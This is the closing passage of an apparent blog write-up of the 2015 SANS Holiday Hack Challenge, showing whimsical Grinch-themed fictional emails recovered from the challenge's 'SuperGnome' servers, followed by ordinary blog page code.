ONE about our order, especially any nosy law enforcement authorities.
 
Regards,
-CW
</code></pre>
<h4 id="supergnome03">SuperGnome-03</h4>
<pre><code class="language-command-line">From: &quot;c&quot; &lt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="63002302170d0210000c11134d000c0e">[email&#160;protected]</a>&gt;
To: &lt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b8dacdcadfd4ddcad4d9dbd3ddc1cbf8d9ccd6d9cbdbd7cac896dbd7d5">[email&#160;protected]</a>&gt;
Subject: All Systems Go for Dec 24, 2015
Date: Tue, 1 Dec 2015 11:33:56 -0500
 
My Burgling Friends, 
 
Our long-running plan is nearly complete, and I'm writing to share the date
when your thieving will commence!  On the morning of December 24, 2015, each
individual burglar on this email list will receive a detailed itinerary of
specific houses and an inventory of items to steal from each house, along
with still photos of where to locate each item.  The message will also
include a specific path optimized for you to hit your assigned houses
quickly and efficiently the night of December 24, 2015 after dark.
 
Further, we've selected the items to steal based on a detailed analysis of
what commands the highest prices on the hot-items open market.  I caution
you - steal only the items included on the list.  DO NOT waste time grabbing
anything else from a house.  There's no sense whatsoever grabbing crumbs too
small for a mouse!
 
As to the details of the plan, remember to wear the Santa suit we provided
you, and bring the extra large bag for all your stolen goods.
 
If any children observe you in their houses that night, remember to tell
them that you are actually &quot;Santy Claus&quot;, and that you need to send the
specific items you are taking to your workshop for repair.  Describe it in a
very friendly manner, get the child a drink of water, pat him or her on the
head, and send the little moppet back to bed.  Then, finish the deed, and
get out of there.  It's all quite simple - go to each house, grab the loot,
and return it to the designated drop-off area so we can resell it.  And,
above all, avoid Mount Crumpit! 
 
As we agreed, we'll split the proceeds from our sale 50-50 with each
burglar.
 
Oh, and I've heard that many of you are asking where the name ATNAS comes
from.  Why, it's reverse SANTA, of course.  Instead of bringing presents on
Christmas, we'll be stealing them!
 
Thank you for your partnership in this endeavor. 
 
Signed:
-CLW
</code></pre>
<h4 id="supergnome04">SuperGnome-04</h4>
<pre><code class="language-command-line">From: &quot;c&quot; &lt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e487a485908a8597878b9694ca878b89">[email&#160;protected]</a>&gt;
To: &lt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="abdbd8d2c8c3cfc4c8dfc4d9ebdcc3c4ddc2c7c7cedbd8d2c8c3c2cadfd9c2d8dfd885c8c4c6">[email&#160;protected]</a>&gt;
Subject: Answer To Your Question
Date: Thu, 3 Dec 2015 13:38:15 -0500
 
Dr. O'Malley,
 
In your recent email, you inquired:
 
&gt; When did you first notice your anxiety about the holiday season?
 
Anxiety is hardly the word for it.  It's a deep-seated hatred, Doctor.
 
Before I get into details, please allow me to remind you that we operate
under the strictest doctor-patient confidentiality agreement in the
business.  I have some very powerful lawyers whom I'd hate to invoke in the
event of some leak on your part.  I seek your help because you are the best
psychiatrist in all of Who-ville.
 
To answer your question directly, as a young child (I must have been no more
than two), I experienced a life-changing interaction.  Very late on
Christmas Eve, I was awakened to find a grotesque green Who dressed in a
tattered Santa Claus outfit, standing in my barren living room, attempting
to shove our holiday tree up the chimney.  My senses heightened, I put on my
best little-girl innocent voice and asked him what he was doing.  He
explained that he was &quot;Santy Claus&quot; and needed to send the tree for repair.
I instantly knew it was a lie, but I humored the old thief so I could escape
to the safety of my bed.  That horrifying interaction ruined Christmas for
me that year, and I was terrified of the whole holiday season throughout my
teen years.
 
I later learned that the green Who was known as &quot;the Grinch&quot; and had lost
his mind in the middle of a crime spree to steal Christmas presents.  At the
very moment of his criminal triumph, he had a pitiful change of heart and
started playing all nicey-nice.  What an amateur!  When I became an adult,
my fear of Christmas boiled into true hatred of the whole holiday season.  I
knew that I had to stop Christmas from coming.  But how?
 
I vowed to finish what the Grinch had started, but to do it at a far larger
scale.  Using the latest technology and a distributed channel of burglars,
we'd rob 2 million houses, grabbing their most precious gifts, and selling
them on the open market.  We'll destroy Christmas as two million homes full
of people all cry &quot;BOO-HOO&quot;, and we'll turn a handy profit on the whole
deal.
 
Is this &quot;wrong&quot;?  I simply don't care.  I bear the bitter scars of the
Grinch's malfeasance, and singing a little &quot;Fahoo Fores&quot; isn't gonna fix
that!
 
What is your advice, doctor?
 
Signed,
Cindy Lou Who
</code></pre>
<h4 id="supergnome05">SuperGnome-05</h4>
<pre><code class="language-command-line">From: &quot;Grinch&quot; &lt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6502170c0b060d25120d0a48130c0909000c16154b060a08">[email&#160;protected]</a>&gt;
To: &lt;<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f390b392879d9280909c8183dd909c9e">[email&#160;protected]</a>&gt;
Subject: My Apologies &amp; Holiday Greetings
Date: Tue, 15 Dec 2015 16:09:40 -0500
 
Dear Cindy Lou,
 
I am writing to apologize for what I did to you so long ago.  I wronged you
and all the Whos down in Who-ville due to my extreme misunderstanding of
Christmas and a deep-seated hatred.  I should have never lied to you, and I
should have never stolen those gifts on Christmas Eve.  I realize that even
returning them on Christmas morn didn't erase my crimes completely.  I seek
your forgiveness.
 
You see, on Mount Crumpit that fateful Christmas morning, I learned th[4 bytes missing in capture file]at
Christmas doesn't come from a store.  In fact, I discovered that Christmas
means a whole lot more!
 
When I returned their gifts, the Whos embraced me.  They forgave.  I was
stunned, and my heart grew even more.  Why, they even let me carve the roast
beast!  They demonstrated to me that the holiday season is, in part, about
forgiveness and love, and that's the gift that all the Whos gave to me that
morning so long ago.  I honestly tear up thinking about it.
 
I don't expect you to forgive me, Cindy Lou.  But, you have my deepest and
most sincere apologies.
 
And, above all, don't let my horrible actions from so long ago taint you in
any way.  I understand you've grown into an amazing business leader.  You
are a precious and beautiful Who, my dear.  Please use your skills wisely
and to help and support your fellow Who, especially during the holidays.
 
I sincerely wish you a holiday season full of kindness and warmth,
--The Grinch
</code></pre>

                </div>
            </section>


            <footer class="post-full-footer">


                    
<section class="author-card">
        <span class="avatar-wrapper"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M3.513 18.998C4.749 15.504 8.082 13 12 13s7.251 2.504 8.487 5.998C18.47 21.442 15.417 23 12 23s-6.47-1.558-8.487-4.002zM12 12c2.21 0 4-2.79 4-5s-1.79-4-4-4-4 1.79-4 4 1.79 5 4 5z" fill="#FFF"/></g></svg>
</span>
    <section class="author-card-content">
        <h4 class="author-card-name"><a href="/author/stackcrash/">StackCrash</a></h4>
            <p>Read <a href="/author/stackcrash/">more posts</a> by this author.</p>
    </section>
</section>
<div class="post-full-footer-right">
    <a class="author-card-button" href="/author/stackcrash/">Read More</a>
</div>


            </footer>


        </article>

    </div>
</main>

<aside class="read-next outer">
    <div class="inner">
        <div class="read-next-feed">
                <article class="read-next-card"
                            style="background-image: url(/content/images/2016/09/banner2-1.png)"
                >
                    <header class="read-next-card-header">
                        <small class="read-next-card-header-sitetitle">&mdash; StackCrash &mdash;</small>
                        <h3 class="read-next-card-header-title"><a href="/tag/challenges/">Challenges</a></h3>
                    </header>
                    <div class="read-next-divider"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 14.5s2 3 5 3 5.5-2.463 5.5-5.5S21 6.5 18 6.5c-5 0-7 11-12 11C2.962 17.5.5 15.037.5 12S3 6.5 6 6.5s4.5 3.5 4.5 3.5"/></svg>
</div>
                    <div class="read-next-card-content">
                        <ul>
                            <li><a href="/the-2018-sans-holiday-hack-challenge-write-up/">The 2018 SANS Holiday Hack Challenge - Write-Up</a></li>
                            <li><a href="/reinventing-the-wheel-in-powershell-poshciphers-part-2/">Reinventing the Wheel in PowerShell: PoshCiphers - Part 2</a></li>
                            <li><a href="/reinventing-the-wheel-in-powershell-poshciphers-2/">Reinventing the Wheel in PowerShell: PoshCiphers - Part 1</a></li>
                        </ul>
                    </div>
                    <footer class="read-next-card-footer">
                        <a href="/tag/challenges/">See all 3 posts →</a>
                    </footer>
                </article>

                <article class="post-card post tag-powershell tag-unqoted-search-path tag-vulnerability-remediation">
        <a class="post-card-image-link" href="/fixing_unquoted/">
            <div class="post-card-image" style="background-image: url(/content/images/2017/02/unquoted_service.png)"></div>
        </a>
    <div class="post-card-content">
        <a class="post-card-content-link" href="/fixing_unquoted/">
            <header class="post-card-header">
                    <span class="post-card-tags">PowerShell</span>
                <h2 class="post-card-title">Fixing Unquoted Search Paths Using Powershell</h2>
            </header>
            <section class="post-card-excerpt">
                <p>Update I recieved an email identifying an issue and providing a potential solution. The issue was the script would expand environmental variables in paths which could break when the wrong path is expanded</p>
            </section>
        </a>
        <footer class="post-card-meta">

            <ul class="author-list">
                <li class="author-list-item">

                    <div class="author-name-tooltip">
                        StackCrash
                    </div>

                        <a href="/author/stackcrash/" class="static-avatar author-profile-image"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M3.513 18.998C4.749 15.504 8.082 13 12 13s7.251 2.504 8.487 5.998C18.47 21.442 15.417 23 12 23s-6.47-1.558-8.487-4.002zM12 12c2.21 0 4-2.79 4-5s-1.79-4-4-4-4 1.79-4 4 1.79 5 4 5z" fill="#FFF"/></g></svg>
</a>
                </li>
            </ul>

            <span class="reading-time">8 min read</span>

        </footer>
    </div>
</article>


        </div>
    </div>
</aside>

<div class="floating-header">
    <div class="floating-header-logo">
        <a href="https://www.itsecguy.com">
                <img src="/content/images/2018/07/shell.png" alt="StackCrash icon" />
            <span>StackCrash</span>
        </a>
    </div>
    <span class="floating-header-divider">&mdash;</span>
    <div class="floating-header-title">The 2015 SANS Holiday Hack Challenge - Write-Up</div>
    <div class="floating-header-share">
        <div class="floating-header-share-label">Share this <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
    <path d="M7.5 15.5V4a1.5 1.5 0 1 1 3 0v4.5h2a1 1 0 0 1 1 1h2a1 1 0 0 1 1 1H18a1.5 1.5 0 0 1 1.5 1.5v3.099c0 .929-.13 1.854-.385 2.748L17.5 23.5h-9c-1.5-2-5.417-8.673-5.417-8.673a1.2 1.2 0 0 1 1.76-1.605L7.5 15.5zm6-6v2m-3-3.5v3.5m6-1v2"/>
</svg>
</div>
        <a class="floating-header-share-tw" href="https://twitter.com/share?text=The%202015%20SANS%20Holiday%20Hack%20Challenge%20-%20Write-Up&amp;url=https://www.itsecguy.com/the-2015-sans-holiday-hack-challenge-write-up/"
            onclick="window.open(this.href, 'share-twitter', 'width=550,height=235');return false;">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path d="M30.063 7.313c-.813 1.125-1.75 2.125-2.875 2.938v.75c0 1.563-.188 3.125-.688 4.625a15.088 15.088 0 0 1-2.063 4.438c-.875 1.438-2 2.688-3.25 3.813a15.015 15.015 0 0 1-4.625 2.563c-1.813.688-3.75 1-5.75 1-3.25 0-6.188-.875-8.875-2.625.438.063.875.125 1.375.125 2.688 0 5.063-.875 7.188-2.5-1.25 0-2.375-.375-3.375-1.125s-1.688-1.688-2.063-2.875c.438.063.813.125 1.125.125.5 0 1-.063 1.5-.25-1.313-.25-2.438-.938-3.313-1.938a5.673 5.673 0 0 1-1.313-3.688v-.063c.813.438 1.688.688 2.625.688a5.228 5.228 0 0 1-1.875-2c-.5-.875-.688-1.813-.688-2.75 0-1.063.25-2.063.75-2.938 1.438 1.75 3.188 3.188 5.25 4.25s4.313 1.688 6.688 1.813a5.579 5.579 0 0 1 1.5-5.438c1.125-1.125 2.5-1.688 4.125-1.688s3.063.625 4.188 1.813a11.48 11.48 0 0 0 3.688-1.375c-.438 1.375-1.313 2.438-2.563 3.188 1.125-.125 2.188-.438 3.313-.875z"/></svg>
        </a>
        <a class="floating-header-share-fb" href="https://www.facebook.com/sharer/sharer.php?u=https://www.itsecguy.com/the-2015-sans-holiday-hack-challenge-write-up/"
            onclick="window.open(this.href, 'share-facebook','width=580,height=296');return false;">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path d="M19 6h5V0h-5c-3.86 0-7 3.14-7 7v3H8v6h4v16h6V16h5l1-6h-6V7c0-.542.458-1 1-1z"/></svg>
        </a>
    </div>
    <progress id="reading-progress" class="progress" value="0">
        <div class="progress-container">
            <span class="progress-bar"></span>
        </div>
    </progress>
</div>




        <footer class="site-footer outer">
            <div class="site-footer-content inner">
                <section class="copyright"><a href="https://www.itsecguy.com">StackCrash</a> &copy; 2026</section>
                <nav class="site-footer-nav">
                    <a href="https://www.itsecguy.com">Latest Posts</a>
                    
                    <a href="https://twitter.com/StackCrash" target="_blank" rel="noopener">Twitter</a>
                </nav>
            </div>
        </footer>

    </div>


    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        var images = document.querySelectorAll('.kg-gallery-image img');
        images.forEach(function (image) {
            var container = image.closest('.kg-gallery-image');
            var width = image.attributes.width.value;
            var height = image.attributes.height.value;
            var ratio = width / height;
            container.style.flex = ratio + ' 1 0%';
        })
    </script>


    <script
        src="https://code.jquery.com/jquery-3.2.1.min.js"
        integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
        crossorigin="anonymous">
    </script>
    <script type="text/javascript" src="/assets/built/jquery.fitvids.js?v=007d8ee8e1"></script>


    <script>

// NOTE: Scroll performance is poor in Safari
// - this appears to be due to the events firing much more slowly in Safari.
//   Dropping the scroll event and using only a raf loop results in smoother
//   scrolling but continuous processing even when not scrolling
$(document).ready(function () {
    // Start fitVids
    var $postContent = $(".post-full-content");
    $postContent.fitVids();
    // End fitVids

    var progressBar = document.querySelector('#reading-progress');
    var header = document.querySelector('.floating-header');
    var title = document.querySelector('.post-full-title');

    var lastScrollY = window.scrollY;
    var lastWindowHeight = window.innerHeight;
    var lastDocumentHeight = $(document).height();
    var ticking = false;

    function onScroll() {
        lastScrollY = window.scrollY;
        requestTick();
    }

    function onResize() {
        lastWindowHeight = window.innerHeight;
        lastDocumentHeight = $(document).height();
        requestTick();
    }

    function requestTick() {
        if (!ticking) {
            requestAnimationFrame(update);
        }
        ticking = true;
    }

    function update() {
        var trigger = title.getBoundingClientRect().top + window.scrollY;
        var triggerOffset = title.offsetHeight + 35;
        var progressMax = lastDocumentHeight - lastWindowHeight;

        // show/hide floating header
        if (lastScrollY >= trigger + triggerOffset) {
            header.classList.add('floating-active');
        } else {
            header.classList.remove('floating-active');
        }

        progressBar.setAttribute('max', progressMax);
        progressBar.setAttribute('value', lastScrollY);

        ticking = false;
    }

    window.addEventListener('scroll', onScroll, {passive: true});
    window.addEventListener('resize', onResize, false);

    update();

});
</script>


    

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://itsecguy.com/public/ghost-sdk.min.js?v=007d8ee8e1
body_size: -769
content:
!function(){var o,i,n,e,r="https://www.itsecguy.com/ghost/api/v0.1/";n={api:function(){var n,e=Array.prototype.slice.call(arguments),t=r;return(n=e.pop())&&"object"!=typeof n&&(e.push(n),n={}),(n=n||{}).client_id=o,n.client_secret=i,e.length&&e.forEach(function(n){t+=n.replace(/^\/|\/$/g,"")+"/"}),t+function(n){var e,t=[];if(!n)return"";for(e in n)n.hasOwnProperty(e)&&(n[e]||!1===n[e])&&t.push(e+"="+encodeURIComponent(n[e]));return t.length?"?"+t.join("&"):""}(n)}},e=function(n){o=n.clientId?n.clientId:"",i=n.clientSecret?n.clientSecret:"",r=n.url?n.url:r.match(/{\{api-url}}/)?"":r},"undefined"!=typeof window&&(window.ghost=window.ghost||{},window.ghost.url=n,window.ghost.init=e),"undefined"!=typeof module&&(module.exports={url:n,init:e})}();